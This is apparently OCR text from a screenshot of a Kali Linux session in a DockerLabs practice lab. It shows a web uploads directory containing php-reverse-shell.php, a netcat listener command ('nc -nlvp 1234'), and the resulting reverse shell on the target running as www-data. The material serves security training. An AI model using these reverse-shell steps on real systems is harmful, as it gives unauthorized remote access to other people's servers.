 kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 2
Index of /uploads × 172.17.0.2/backup.txt × DockerLabs
jouker@kali: ~/Downloads
File Actions Edit View Help
https://172.17.0.2/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
Index of /uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php 2024-12-26 21:51 5.4K
post1.txt 2024-05-17 12:20 855
Apache/2.4.59 (Debian) Server at 172.17.0.2 Port 443
┌──(jouker㉿kali)-[~/Downloads]
└─$ sudo nano php-reverse-shell.php
[sudo] password for jouker:
┌──(jouker㉿kali)-[~/Downloads]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 41960
Linux d539ebbde11e 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6
.11.2-1kali1 (2024-10-15) x86_64 GNU/Linux
22:01:16 up 42 min, 0 user, load average: 1.13, 0.70, 0.55
USER TTY FROM LOGIN@ IDLE JCPU PCP
U WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ whoami
www-data
$